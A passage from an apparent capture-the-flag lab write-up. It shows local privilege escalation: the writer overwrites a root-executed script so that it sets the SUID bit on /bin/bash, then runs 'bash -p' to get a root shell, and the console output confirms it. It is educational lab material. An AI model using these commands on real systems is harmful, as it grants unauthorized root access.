 With this shell, we are able to write to the /opt/run_container.sh file.
</> Console
$ echo '#!/bin/bash\nchmod +s /bin/bash' > /opt/run_container.sh
Now, running the /usr/sbin/run_container, which in turn will run the /opt/run_container.sh
script, we can see changed permissions on /bin/bash.
</> Console
$ /usr/sbin/run_container
$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
At last, by running /bin/bash -p, we can get a shell as root and read the root flag.
</> Console
$ /bin/bash -p
bash-5.0# id
uid=1000(think) gid=1000(think) euid=0(root) egid=0(root) groups=0(root),1000(think)